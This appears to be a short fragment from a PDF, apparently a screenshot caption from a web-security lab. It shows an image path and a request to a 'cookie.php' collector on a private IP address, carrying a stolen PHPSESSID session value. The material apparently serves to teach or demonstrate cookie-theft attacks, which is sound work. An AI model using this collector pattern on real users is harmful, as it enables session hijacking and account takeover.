 http://192.168.1.4/cookie...
Downloads
http://192.168.1.4/cookie/cookie.php?PHPSESSID=rfsf08522kla41vgu48m71tuv5